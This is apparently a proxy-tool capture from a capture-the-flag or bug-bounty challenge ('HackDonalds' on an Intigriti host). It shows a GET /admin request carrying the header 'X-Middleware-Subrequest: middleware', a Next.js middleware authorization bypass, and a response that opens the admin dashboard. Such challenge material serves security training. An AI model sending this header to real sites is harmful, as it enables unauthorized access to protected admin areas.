 Request
Pretty Raw Hex Hac... \n
1 GET /admin HTTP/2
2 Host: hackdonalds.intigriti.io
12 X-Middleware-Subrequest: middleware
13
14
Response
Pretty Raw Hex Render Hackvertor
Admin Dashboard
</h1>
<button class="bg-hackRed text-white px-4 py-2 rounded-md
Logout
</button>
</div>
<div class="text-hackDark mb-8">
<p class="text-lg">
Welcome to the super secret admin area of HackDonalds!
</p>
</div>